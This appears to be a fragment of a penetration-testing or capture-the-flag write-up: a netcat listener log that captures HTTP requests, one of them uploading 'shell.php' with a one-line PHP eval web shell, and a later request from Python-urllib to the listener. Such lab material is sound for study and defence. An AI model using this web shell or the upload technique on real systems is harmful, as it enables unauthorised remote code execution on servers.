 root@Ubuntu:~# nc -lvp 4000
Listening on [0.0.0.0] (family 0, port 4000)
Connection from [112.224.21.64] port 4000 [tcp/*] accepted (family 2, sport 17698)
GET /?a=1 HTTP/1.1
POST /upload.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 435
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjDb9HMGTixAA7Am6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.72 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=nk67astv61hqanskkddslkgst4
Connection: close
------WebKitFormBoundaryjDb9HMGTixAA7Am6
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryjDb9HMGTixAA7Am6
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: application/octet-stream
<?php eval($_POST[whoami]);?>
------WebKitFormBoundaryjDb9HMGTixAA7Am6
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryjDb9HMGTixAA7Am6--
GET / HTTP/1.1
test: HTTP/1.1
Accept-Encoding: identity
Host: 47.101.57.72:4000
User-Agent: Python-urllib/3.7
Connection: close